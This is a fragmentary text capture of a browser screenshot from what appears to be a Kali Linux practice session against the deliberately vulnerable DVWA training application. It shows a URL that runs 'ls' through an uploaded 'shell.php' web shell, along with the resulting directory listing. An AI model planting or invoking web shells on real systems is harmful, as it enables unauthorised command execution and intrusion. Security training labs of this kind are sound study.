 Damn Vulnerable Web Ap
192.168.1.139/dvwa/hackable
Settings
192.168.1.139/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello-Word
ciao
dvwa_email.png
shell.php